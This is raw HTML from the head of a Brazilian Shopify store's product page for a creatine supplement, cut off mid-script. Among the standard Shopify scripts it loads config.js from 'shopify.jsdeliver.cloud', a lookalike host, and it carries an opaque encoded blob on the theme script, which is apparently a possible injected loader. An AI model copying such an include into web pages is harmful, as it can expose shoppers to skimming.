

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asterixsuplementos.com.br/products/creatine-monohidratada-black-skull150g
body_size: 38099
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://asterixsuplementos.com.br/products/creatine-monohidratada-black-skull150g">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="//asterixsuplementos.com.br/cdn/shop/t/16/assets/main.js?v=124338675930821244451758549255" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//asterixsuplementos.com.br/cdn/shop/t/16/assets/secondary.js?v=139132511830374470601758549255" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//asterixsuplementos.com.br/cdn/shop/files/Logo_-_Fav.png?crop=center&height=32&v=1749570266&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      CREATINE MONOHIDRATADA BLACK SKULL150G
 &ndash; Asterix Suplementos</title>

    
      <meta name="description" content="Ingredientes: Creatina Monohidratada. NÃO CONTÉM GLÚTEN.">
    

    

<meta property="og:site_name" content="Asterix Suplementos">
<meta property="og:url" content="https://asterixsuplementos.com.br/products/creatine-monohidratada-black-skull150g">
<meta property="og:title" content="CREATINE MONOHIDRATADA BLACK SKULL150G">
<meta property="og:type" content="product">
<meta property="og:description" content="Ingredientes: Creatina Monohidratada. NÃO CONTÉM GLÚTEN."><meta property="og:image" content="http://asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295">
  <meta property="og:image:secure_url" content="https://asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="90,00">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CREATINE MONOHIDRATADA BLACK SKULL150G">
<meta name="twitter:description" content="Ingredientes: Creatina Monohidratada. NÃO CONTÉM GLÚTEN.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="v74g3u23ei8pfkc9fanwjdjpf1lj4n">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/86153756971/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://asterixsuplementos.com.br/products/creatine-monohidratada-black-skull150g.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2c27d4221c51b9e34f1d4e9ad98f10aa","betas":["rich-media-storefront-analytics"],"domain":"asterixsuplementos.com.br","predictiveSearch":true,"shopId":86153756971,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f2efa8-3.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"vortexpro-tema-bonus-v2","id":181186494763,"schema_name":"Vortex PRO","schema_version":"1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "asterixsuplementos.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//asterixsuplementos.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//asterixsuplementos.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//asterixsuplementos.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//asterixsuplementos.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//asterixsuplementos.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//asterixsuplementos.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/e75a49df86d2181abc0d3c473\/2d7e8d66c66ae64a6b64f50ee.js?shop=f2efa8-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":86153756971,"offset":-10800,"reqid":"e4251c37-7670-477a-a5fc-5c4199b2e63f-1769054707","pageurl":"asterixsuplementos.com.br\/products\/creatine-monohidratada-black-skull150g","u":"a73383786fde","p":"product","rtyp":"product","rid":9052618719531};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//asterixsuplementos.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://asterixsuplementos.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//asterixsuplementos.com.br/cdn/shop/t/16/compiled_assets/scripts.js?v=1340"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2") format("woff2"),
       url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.09f5571be81da8a8c0e78adb7638383541ff61a2.woff") format("woff");
}

        @font-face {
  font-family: "Red Hat Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n7.5b14b817f945f7cf9f5e3fa661372aaee24aedbe.woff2") format("woff2"),
       url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n7.12fcbadce11cb69018968f0c45941d4f2f6b4940.woff") format("woff");
}

        @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_i4.d3bef3a05bb92acc510c17d15f6c01c87e3bce0d.woff2") format("woff2"),
       url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_i4.3f1b2b6da2f26f2d4eb6921830f13bbdcc7b4092.woff") format("woff");
}

        @font-face {
  font-family: "Red Hat Display";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_i7.725ef8b794aadff6bc8844a51e5cccf4180e7ffa.woff2") format("woff2"),
       url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_i7.07f8ab4318fab04af523efe0d055241f1fe5ade2.woff") format("woff");
}


        :root {
          --font-body-family: "Red Hat Display", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2") format("woff2"),
       url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.09f5571be81da8a8c0e78adb7638383541ff61a2.woff") format("woff");
}

        :root {
          --font-heading-family: "Red Hat Display", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 167, 217, 47;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 167, 217, 47;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(118, 62, 150, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//asterixsuplementos.com.br/cdn/shop/t/16/assets/base.css?v=148083275163718853441758549255" rel="stylesheet" type="text/css" media="all" />
    <link href="//asterixsuplementos.com.br/cdn/shop/t/16/assets/custom.css?v=173008277178553197751758549255" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//asterixsuplementos.com.br/cdn/shop/t/16/assets/component-predictive-search.css?v=76514217051199997821758549255"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://cdn.shopify.com/extensions/ab8bcc1a-9717-481f-b843-f36e88307d2e/frete-no-produto-empreender-17/assets/shipping.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 86153756971,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return 